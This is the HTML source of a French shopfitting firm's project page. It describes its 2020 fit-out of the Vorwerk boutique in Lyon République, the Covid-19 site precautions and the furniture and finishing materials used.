16.741.36.575h11.833l.376-.377v-1.355l-.35-.362zm16.867-4.723l3.879-8.35 3.67 8.35h-7.55zm10.546 6.817h1.647l.382-.627-8.285-18.796-.744.012-8.753 18.837.357.574h1.682l2.192-4.718h9.448l2.074 4.718zm27.954-2.094h-4.215V5.139h4.215c3.253 0 6.764 2.91 6.764 7.612 0 4.7-3.51 7.61-6.764 7.61m0-17.315h-5.951l-.358.35v18.692l.384.367h5.925c4.289 0 8.854-3.695 8.854-9.704 0-6.01-4.565-9.705-8.854-9.705M86.423 33.857l-1.016 4.667h2.046l-1.03-4.667zm1.746 7.9l-.559-2.543h-2.375l-.544 2.542h-.916l2.275-9.281h.788l2.233 9.281h-.902zm12.55-.001v-9.281h3.55v.69h-2.706v3.599h2.333v.69h-2.333v3.611h2.706v.691zm11.191 0l-2.848-7.234v7.234h-.844v-9.281h.844l2.848 7.235-.014-7.235h.844v9.281zm13.093 0v-9.281h3.55v.69h-2.705v3.599h2.333v.69h-2.333v3.611h2.705v.691zm12.651 0v-7.47l-1.86 6.134h-.616l-1.832-5.976v7.312h-.845v-9.281h.845l2.147 6.693 2.161-6.693h.844v9.281zm5.108 0v-9.281h3.55v.69h-2.705v3.599h2.333v.69h-2.333v3.611h2.705v.691zm11.191 0l-2.848-7.234v7.234h-.844v-9.281h.844l2.848 7.235-.014-7.235h.845v9.281zm6.969-8.59v8.59h-.844v-8.59h-1.703v-.691h4.25v.69zm-64.252 1.93V34.6c0-.704-.215-1.317-.644-1.72-.344-.314-.816-.51-1.474-.51-.659 0-1.174.21-1.517.548-.644.626-.716 1.356-.716 4.197 0 2.842.072 3.572.716 4.198.343.339.858.548 1.517.548 1.13 0 2.118-.705 2.118-2.086v-2.933h-2.118v.651h1.274v2.282c0 .873-.544 1.395-1.274 1.395-.415 0-.701-.131-.902-.34-.415-.456-.486-.99-.486-3.715 0-2.724.07-3.258.486-3.715.2-.208.487-.338.902-.338 1.03 0 1.274.795 1.274 1.538v.496h.844zm24.47-.024V34.6c-.014-.704-.215-1.33-.658-1.734-.344-.312-.816-.495-1.46-.495-.658 0-1.174.208-1.517.547-.644.626-.716 1.356-.716 4.198 0 2.841.072 3.571.716 4.197.343.339.859.548 1.517.548.601 0 1.059-.17 1.402-.444.487-.404.702-1.042.716-1.785v-.553h-.844v.553c0 .469-.1.925-.4 1.224-.201.196-.473.314-.874.314-.415 0-.702-.131-.902-.34-.415-.455-.486-.99-.486-3.714 0-2.725.071-3.26.486-3.716.2-.208.487-.338.902-.338.4 0 .673.117.873.313.3.3.4.756.4 1.225v.472h.845z"/></symbol>
<symbol id="icon-facebook" viewBox="0 0 30 30"><path fill="currentColor" d="M18.895 9.99h-1.412c-1.107 0-1.321.527-1.321 1.298v1.703h2.64l-.344 2.667h-2.296V22.5h-2.754v-6.842h-2.302v-2.667h2.302v-1.966c0-2.283 1.394-3.525 3.43-3.525.974 0 1.813.072 2.057.105V9.99zM15 0C6.716 0 0 6.715 0 15c0 8.284 6.716 15 15 15 8.285 0 15-6.716 15-15 0-8.285-6.715-15-15-15z"/></symbol>
<symbol id="icon-instagram" viewBox="0 0 30 30"><path fill="currentColor" d="M15.018 17.895a2.881 2.881 0 01-2.885-2.878 2.881 2.881 0 012.885-2.878 2.881 2.881 0 012.884 2.878 2.881 2.881 0 01-2.884 2.878zm3.321-5.826a.42.42 0 01-.42-.418V9.627a.42.42 0 01.42-.418h2.028a.42.42 0 01.42.418v2.024a.42.42 0 01-.42.418h-2.028zm4.161 8.652V9.278A1.78 1.78 0 0020.717 7.5H9.283A1.78 1.78 0 007.5 9.278v11.443c0 .982.799 1.779 1.783 1.779h11.434c.985 0 1.783-.797 1.783-1.78zM15 0c8.285 0 15 6.715 15 15 0 8.284-6.715 15-15 15S0 23.284 0 15C0 6.715 6.715 0 15 0zm4.58 15.017c0-.416-.056-.82-.162-1.204h1.404v6.523a.42.42 0 01-.42.42H9.632a.419.419 0 01-.418-.42v-6.523h1.403a4.516 4.516 0 00-.162 1.204 4.563 4.563 0 009.125 0z"/></symbol>
<symbol id="icon-linkedin" viewBox="0 0 30 30"><path fill="currentColor" d="M22.5 22.486h-3.108v-4.864c0-1.16-.02-2.651-1.615-2.651-1.617 0-1.864 1.264-1.864 2.569v4.946h-3.105V12.485h2.98v1.367h.043c.414-.786 1.428-1.616 2.94-1.616 3.148 0 3.729 2.071 3.729 4.765v5.485zM9.304 11.119A1.802 1.802 0 119.3 7.514a1.802 1.802 0 01.003 3.605zm1.554 11.367H7.747V12.485h3.111v10zM15 0C6.715 0 0 6.715 0 15c0 8.284 6.715 15 15 15s15-6.716 15-15c0-8.285-6.715-15-15-15z"/></symbol>
<symbol id="icon-more" viewBox="0 0 30 30"><circle cx="14.5" cy="14.5" r="14" fill="none" stroke="currentColor"/><path fill="currentColor" d="M14.5 9.5v10m-5-5h10" stroke="currentColor"/></symbol>
</svg>
<script type="text/html" id="nav-toggle-tpl">
    <button type="button" id="nav-toggle" data-target="#nav" disabled
            aria-controls="nav" aria-haspopup="true" aria-expanded="false"
            class="header__nav-toggle nav__toggle print-off">
        <svg width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g fill="none" stroke="currentColor"><circle cx="16" cy="16" r="15"/><g stroke-linecap="square"><g class="lines"><path d="M9 12.5h14" class="line1"/><path d="M9 16.5h14" class="line2"/><path d="M9 20.5h14" class="line3"/></g><path style="transform-origin:16px 16px" transform="translate(100)" class="cross" d="M11.05 11.55l9.9 9.9M11.05 21.45l9.9-9.9" opacity="0"/></g></g></svg>        <span class="visually-hidden">
            Navigation        </span>
    </button>
</script>

<header class="header">
    <div class="header__skips skips print-off">
        <div class="skips__inner container">
            <ul class="skips__list">
                <li class="skips__item">
                    <!--suppress HtmlUnknownAnchorTarget -->
                    <a href="#content" class="skips__link">
                        Aller au contenu                    </a>
                </li>
                <li class="skips__item">
                    <!--suppress HtmlUnknownAnchorTarget -->
                    <a href="#nav" class="skips__link smooth-off">
                        Aller à la navigation                    </a>
                </li>
            </ul>
        </div>
    </div>

    <div class="header__inner container">

        
                    <a class="header__title" href="https://www.grizard-agencement.com/">
                        <span class="header__name">
            <svg class="header__logo" aria-hidden="true" focusable="false"><use xlink:href="#icon-logo-header"></use></svg>            <span class="visually-hidden print-off">
                Grizard agencement            </span>
        </span>
                            </a>
            </div>

        <nav aria-describedby="nav-main-title" id="nav" class="nav print-off">
        <div class="nav__inner container">
            <h2 id="nav-main-title" class="visually-hidden">
                Navigation principale            </h2>

                            <div class="nav__menu--main"><ul id="menu-principal" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 popup-menu"><a href="https://www.grizard-agencement.com/qui-sommes-nous" class=" popup-menu__toggle" aria-haspopup="true" aria-expanded="false"><span class="menu-item-label">Qui sommes-nous ?</span></a>
<ul class="sub-menu popup-menu__menu">
	<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://www.grizard-agencement.com/qui-sommes-nous#grizard-a-propos">On a de la suite dans vos idées</a></li>
	<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://www.grizard-agencement.com/qui-sommes-nous#grizard-agenceur-depuis-1954">Agenceur depuis 1954</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://www.grizard-agencement.com/qui-sommes-nous#grizard-savoir-faire">Un savoir-faire unique</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://www.grizard-agencement.com/qui-sommes-nous#grizard-methodes">Nos méthodes</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.grizard-agencement.com/qui-sommes-nous#grizard-les-ateliers-de-pouilly">Les Ateliers de Pouilly</a></li>
</ul>
</li>
<li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-408 popup-menu"><a href="https://www.grizard-agencement.com/nos-metiers" class=" popup-menu__toggle" aria-haspopup="true" aria-expanded="false"><span class="menu-item-label">Nos métiers</span></a>
<ul class="sub-menu popup-menu__menu">
	<li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a href="https://www.grizard-agencement.com/nos-metiers#grizard-metier-agencement">L&rsquo;agencement</a></li>
	<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://www.grizard-agencement.com/nos-metiers#grizard-second-oeuvre">Le second oeuvre</a></li>
	<li id="menu-item-416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-416"><a href="https://www.grizard-agencement.com/les-ateliers-de-pouilly">La fabrication</a></li>
	<li id="menu-item-414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-414"><a href="https://www.grizard-agencement.com/nos-metiers#grizard-conseils">Les conseils et services</a></li>
	<li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://www.grizard-agencement.com/nos-metiers#grizard-logistique-stockage">La logistique et le stockage</a></li>
	<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://www.grizard-agencement.com/nos-metiers#grizard-transport">Le transport</a></li>
	<li id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a href="https://www.grizard-agencement.com/nos-metiers#grizard-pose">La pose et l&rsquo;installation</a></li>
</ul>
</li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type_archive menu-item-object-grizard_ref menu-item-28 current_page_ancestor current-page-ancestor current-menu-ancestor"><a href="https://www.grizard-agencement.com/realisations"><span class="menu-item-label">Nos réalisations</span></a></li>
<li id="menu-item-1373" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1373"><a href="https://www.grizard-agencement.com/blog"><span class="menu-item-label">Nos actus</span></a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://www.grizard-agencement.com/contact"><span class="menu-item-label">Nous contacter</span></a></li>
</ul></div>            
                            <div class="nav__menu--social"><ul id="menu-reseaux-sociaux" class="menu"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a target="_blank" href="https://www.instagram.com/grizard_agencement/" class="social-link"><svg aria-hidden="true" focusable="false"><use xlink:href="#icon-instagram"></use></svg><span class="visually-hidden">Instagram</span></a></li>
<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a target="_blank" href="https://www.facebook.com/Grizard-Agencement-1515330752097249/" class="social-link"><svg aria-hidden="true" focusable="false"><use xlink:href="#icon-facebook"></use></svg><span class="visually-hidden">Facebook</span></a></li>
<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a target="_blank" href="https://fr.linkedin.com/company/grizard-agencement" class="social-link"><svg aria-hidden="true" focusable="false"><use xlink:href="#icon-linkedin"></use></svg><span class="visually-hidden">LinkedIn</span></a></li>
</ul></div>                    </div>
    </nav>
</header>

    <main class="main">

            <nav class="main__breadcrumbs breadcrumbs container"><span class="visually-hidden">Vous êtes ici :</span> <span><span><a href="https://www.grizard-agencement.com/">Accueil</a></span> &gt; <span><a href="https://www.grizard-agencement.com/realisations">Réalisations</a></span> &gt; <span><a href="https://www.grizard-agencement.com/realisations/retail">Retail</a></span> &gt; <span class="breadcrumb_last" aria-current="page"><strong>Vorwerk Lyon République</strong></span></span></nav>
        
        <div class="main__content" id="content">
            <div class="single-ref">
                <div class="container">
                    <h1 class="single-ref__title">
                        Vorwerk Lyon République                    </h1>
                                        
                                                                <div class="single-ref__details">
                            <p>Surface : <strong>160 m²</strong><br />
Date : <strong>2020</strong><br />
Type de projet : <strong>Boutique</strong><br />
Maîtrise d&rsquo;ouvrage : <strong>Vorwerk</strong></p>
                        </div>
                                    </div>

                <div class="content-blocks">
    <div class="text space-mtl space-mbl text--1-cols">
    <div class="container">
        <div class="text__inner grid">
                            <div class="text__col grid__item text__col--1 content">
                    <p>C’est avec un <strong>effectif très limité</strong>, contrôlé par feuille de présence, un <strong>nettoyage quotidien de la base vie et des surfaces de contact</strong> communes de type poignée de porte, la mise à disposition de savon, de points d’eau, et la <strong>surveillance travaux renforcée</strong>, que nous avons pu rendre ce très beau projet à la société VORWERK.</p>
<p>En effet, les travaux qui avaient démarré le 17 février 2020, se sont retrouvés brusquement arrêtés le 16 mars 2020 en raison de l’<strong>épidémie de Covid 19</strong>. Après plusieurs échanges entre le client, le SPS, l’OPPBTP et GRIZARD Agencement, une reprise a été organisée le 7 avril 2020 avec la mise en place de consignes drastiques afin de lutter contre le virus.&nbsp;Au total, ce sont près de&nbsp;<strong>160 m² qui ont été agencés,</strong> pour une surface de vente de 93 m².</p>
                </div>
                    </div>
    </div>
</div>


<div        class="images images--1 container space-mts space-mbs">
    <div class="images__inner grid">
                    <div class="images__image grid__item">
                <img fetchpriority="high" decoding="async" width="1024" height="768" src="https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-1024x768.v1601367750.jpg" class="attachment-large size-large" alt="" sizes="(min-width: 1600px) 71vw, (min-width: 1170px) 1140px, (min-width: 900px) 72vw, 100vw" srcset="https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-1024x768.v1601367750.jpg 1024w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-300x225.v1601367750.jpg 300w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-768x576.v1601367750.jpg 768w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-1536x1152.v1601367750.jpg 1536w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-2048x1536.v1601367750.jpg 2048w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-320x240.v1601367750.jpg 320w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-400x300.v1601367750.jpg 400w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-480x360.v1601367750.jpg 480w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-560x420.v1601367750.jpg 560w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-640x480.v1601367750.jpg 640w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-720x540.v1601367750.jpg 720w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-800x600.v1601367750.jpg 800w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-1000x750.v1601367750.jpg 1000w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-1200x900.v1601367750.jpg 1200w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-1400x1050.v1601367750.jpg 1400w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-1600x1200.v1601367750.jpg 1600w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-1800x1350.v1601367750.jpg 1800w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-2000x1500.v1601367750.jpg 2000w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-2200x1650.v1601367750.jpg 2200w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-2400x1800.v1601367750.jpg 2400w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-2600x1950.v1601367750.jpg 2600w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-2800x2100.v1601367750.jpg 2800w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-scaled.v1601367750.jpg 2560w" />            </div>
            </div>
</div>


<div        class="images images--2 container space-mts space-mbs">
    <div class="images__inner grid">
                    <div class="images__image grid__item">
                <img decoding="async" width="1024" height="768" src="https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-3-1024x768.v1601367820.jpg" class="attachment-large size-large" alt="" sizes="(min-width: 1600px) 35vw, (min-width: 1170px) 555px, (min-width: 600px) 50vw, 100vw" srcset="https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-3-1024x768.v1601367820.jpg 1024w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-3-300x225.v1601367820.jpg 300w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-3-768x576.v1601367820.jpg 768w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-3-1536x1152.v1601367820.jpg 1536w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-3-2048x1536.v1601367820.jpg 2048w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-3-320x240.v1601367820.jpg 320w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-3-400x300.v1601367820.jpg 400w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-3-480x360.v1601367820.jpg 480w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-3-560x420.v1601367820.jpg 560w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-3-640x480.v1601367820.jpg 640w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-3-720x540.v1601367820.jpg 720w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-3-800x600.v1601367820.jpg 800w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-3-1000x750.v1601367820.jpg 1000w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-3-1200x900.v1601367820.jpg 1200w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-3-1400x1050.v1601367820.jpg 1400w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-3-1600x1200.v1601367820.jpg 1600w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-3-1800x1350.v1601367820.jpg 1800w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-3-2000x1500.v1601367820.jpg 2000w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-3-2200x1650.v1601367820.jpg 2200w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-3-2400x1800.v1601367820.jpg 2400w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-3-2600x1950.v1601367820.jpg 2600w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-3-2800x2100.v1601367820.jpg 2800w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-3-scaled.v1601367820.jpg 2560w" />            </div>
                    <div class="images__image grid__item">
                <img decoding="async" width="1024" height="768" src="https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-2-1024x768.v1601367828.jpg" class="attachment-large size-large" alt="" sizes="(min-width: 1600px) 35vw, (min-width: 1170px) 555px, (min-width: 600px) 50vw, 100vw" srcset="https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-2-1024x768.v1601367828.jpg 1024w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-2-300x225.v1601367828.jpg 300w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-2-768x576.v1601367828.jpg 768w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-2-1536x1152.v1601367828.jpg 1536w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-2-2048x1536.v1601367828.jpg 2048w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-2-320x240.v1601367828.jpg 320w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-2-400x300.v1601367828.jpg 400w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-2-480x360.v1601367828.jpg 480w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-2-560x420.v1601367828.jpg 560w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-2-640x480.v1601367828.jpg 640w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-2-720x540.v1601367828.jpg 720w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-2-800x600.v1601367828.jpg 800w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-2-1000x750.v1601367828.jpg 1000w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-2-1200x900.v1601367828.jpg 1200w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-2-1400x1050.v1601367828.jpg 1400w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-2-1600x1200.v1601367828.jpg 1600w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-2-1800x1350.v1601367828.jpg 1800w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-2-2000x1500.v1601367828.jpg 2000w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-2-2200x1650.v1601367828.jpg 2200w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-2-2400x1800.v1601367828.jpg 2400w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-2-2600x1950.v1601367828.jpg 2600w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-2-2800x2100.v1601367828.jpg 2800w, https://www.grizard-agencement.com/app/uploads/2020/09/Grizard-Agencement-Boutique-Vorwerk-Lyon-République-2-scaled.v1601367828.jpg 2560w" />            </div>
            </div>
</div>


<div class="text space-mtl space-mbl text--1-cols">
    <div class="container">
        <div class="text__inner grid">
                            <div class="text__col grid__item text__col--1 content">
                    <p>Informations sur les matériaux et l’agencement&nbsp;:</p>
<p>Pour la<strong> partie mobilier</strong>&nbsp;: &nbsp;</p>
<ul>
<li>Panneau placage chêne (SHINNOKI),</li>
<li>MDF teinté masse (VALCHROMAT),</li>
<li>Stratifié PLEIDERER Blanc SM (teinté masse),</li>
<li>Stratifié EGGER,</li>
<li>Structures acier RAL anthracite mat,</li>
<li>Verre extra blanc trempé.</li>
<li>Enseigne intérieure en tube néon blanc, toile lumineuse éclairage LED, texte en lettres boitiers lumineuses vertes.</li>
</ul>
<p>Pour ce qui est du<strong> TCE</strong>, les ilots faux-plafond ont été réalisés en panneaux ROCKFOND MONO ACOUSTIQUE compris traitement de surface spécifique. Le revêtement de sol est multi matériaux (moquette, carrelage, sol PVC). Les parements de murs sont de type brique blanche, avec une peinture mat pour les autres pans.</p>
<p><strong>Nous profitons de cette publication pour renouveler toute notre gratitude pour la confiance accordée à Grizard Agencement</strong>.</p>
                </div>
                    </div>
    </div>
</div>
</div>

                <div class="container">
                    <p class="pager print-off">
            <a href="https://www.grizard-agencement.com/realisations/retail/dont-call-me-jennyfer"
           class="pager__link pager__link--prev">
            <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 30 30" class="pager__arrow"><path fill="none" stroke="currentColor" stroke-linecap="round" d="M18.307 7.307l-7.365 7.365 7.365 7.366"/></svg>            <span class="visually-hidden">Article précédent : </span>
            <span class="pager__label">
                Don't Call Me Jennyfer            </span>
        </a>
        <span class="visually-hidden"> - </span>            <a href="https://www.grizard-agencement.com/realisations/retail/histoire-dor"
           class="pager__link pager__link--next">
            <span class="visually-hidden">Article suivant : </span>
            <span class="pager__label">
                Histoire d'Or            </span>
            <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 30 30" class="pager__arrow"><path fill="none" stroke="currentColor" stroke-linecap="round" d="M11.683 7.317l7.365 7.365-7.365 7.366"/></svg>        </a>
    </p>                                    <div class="related-refs">
            <h2 class="related-refs__title">
                Voir d’autres réalisations similaires
            </h2>
            <ul class="related-refs__list grid">
                                    <li class="related-refs__item grid__item">
                        <a class="ref-card" href="https://www.grizard-agencement.com/realisations/retail/pharmacie-eiffel">
    <span class="ref-card__title">
        Pharmacie INTERNATIONALE EIFFEL COMMERCE    </span>
        <img width="300" height="169" src="https://www.grizard-agencement.com/app/uploads/2022/03/Caisses-300x169.v1647429102.jpg" class="ref-card__image wp-post-image" alt="" sizes="auto, (min-width: 1600px) 16vw, (min-width: 1170px) 263px, (min-width: 600px) 50vw, 100vw" decoding="async" loading="lazy" srcset="https://www.grizard-agencement.com/app/uploads/2022/03/Caisses-300x169.v1647429102.jpg 300w, https://www.grizard-agencement.com/app/uploads/2022/03/Caisses-1024x576.v1647429102.jpg 1024w, https://www.grizard-agencement.com/app/uploads/2022/03/Caisses-768x432.v1647429102.jpg 768w, https://www.grizard-agencement.com/app/uploads/2022/03/Caisses-1536x864.v1647429102.jpg 1536w, https://www.grizard-agencement.com/app/uploads/2022/03/Caisses-320x180.v1647429102.jpg 320w, https://www.grizard-agencement.com/app/uploads/2022/03/Caisses-400x225.v1647429102.jpg 400w, https://www.grizard-agencement.com/app/uploads/2022/03/Caisses-480x270.v1647429102.jpg 480w, https://www.grizard-agencement.com/app/uploads/2022/03/Caisses-560x315.v1647429102.jpg 560w, https://www.grizard-agencement.com/app/uploads/2022/03/Caisses-640x360.v1647429102.jpg 640w, https://www.grizard-agencement.com/app/uploads/2022/03/Caisses-720x405.v1647429102.jpg 720w, https://www.grizard-agencement.com/app/uploads/2022/03/Caisses-800x450.v1647429102.jpg 800w, https://www.grizard-agencement.com/app/uploads/2022/03/Caisses-1000x563.v1647429102.jpg 1000w, https://www.grizard-agencement.com/app/uploads/2022/03/Caisses-1200x675.v1647429102.jpg 1200w, https://www.grizard-agencement.com/app/uploads/2022/03/Caisses-1400x788.v1647429102.jpg 1400w, https://www.grizard-agencement.com/app/uploads/2022/03/Caisses-1600x900.v1647429102.jpg 1600w, https://www.grizard-agencement.com/app/uploads/2022/03/Caisses-1800x1013.v1647429102.jpg 1800w, https://www.grizard-agencement.com/app/uploads/2022/03/Caisses.v1647429102.jpg 1920w" /></a>
                    </li>
                                    <li class="related-refs__item grid__item">
                        <a class="ref-card" href="https://www.grizard-agencement.com/realisations/retail/boutique-marc-orian">
    <span class="ref-card__title">
        Boutique Marc Orian    </span>
